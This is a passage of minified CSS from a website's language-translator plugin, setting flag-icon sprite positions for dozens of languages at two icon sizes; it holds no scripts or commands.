h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 